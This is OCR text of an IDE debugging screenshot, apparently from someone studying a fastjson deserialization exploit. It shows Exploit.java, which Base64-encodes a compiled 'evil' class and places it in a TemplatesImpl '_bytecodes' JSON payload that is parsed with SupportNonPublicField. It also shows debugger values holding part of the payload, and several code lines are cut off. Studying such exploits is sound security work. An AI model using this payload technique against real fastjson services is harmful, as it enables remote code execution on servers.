 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help fastjson_debug - Exploit.java [fastjson_debug.main]
fastjson_debug src main java Exploit
Exploit
1: Project
Project
build.gradle (fastjson_debug) TemplatesImpl.java Shell.java Exploit.java
fastjson_debug C:\Users\admin\IdeaProjects\fastjson
.gradle
.idea
build
gradle
src
main
java
Exploit
Main
Person
Shell
resources
test
build.gradle
gradlew
gradlew.bat
settings.gradle
External Libraries
Scratches and Consoles
2 3
7 import java.io.IOException;
8 import java.io.InputStream;
9 import java.util.Base64;
10
11 public class Exploit {
12 public static void main(String[] args) { args: String[0]@525
13 ParserConfig config = new ParserConfig(); config: ParserConfig@526
14 String base64EvilCode = fileToBase64( path: "C:\\Users\\admin\\IdeaProjects\\fastjson_debug\\build\\classes\\java\\m
15 String payload = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\"_bytecodes\":[\"" + b
16 System.out.println(payload);
17 Object obj = JSON.parseObject(payload, Object.class, config, Feature.SupportNonPublicField); payload: "{"@type":"c
18 }
19
20 public static String fileToBase64(String path) {
21 String base64Result = null;
22 InputStream inputStream = null;
23 try {
24 File file = new File(path);
25 inputStream = new FileInputStream(file);
26 byte[] bytes = new byte[inputStream.available()];
Gradle
Ant
Debug: fastjson_debug [Exploit.main()] :Exploit.main()
Debugger Console
Frames
Variables
"main"@... RUNNING
main:17, Exploit
args = {String[0]@525}
config = {ParserConfig@526}
base64EvilCode = "yv66vgAAADQANAoACAAkCgAlACYIACcKACUAKAcAKQoABQAqBwArBwAsAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEA... View
payload = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQANAoACAAkCgAlACYIACcKACUAKAcAKQoABQAqBwArBwAs... View
调用栈
变量查看
7: Structure
2: Favorites
我的安全专家之路
6: Problems 5: Debug TODO Terminal Build Event Log
Breakpoint reached at Exploit.main(Exploit.java:17) 17:1 CRLF UTF-8 4 spaces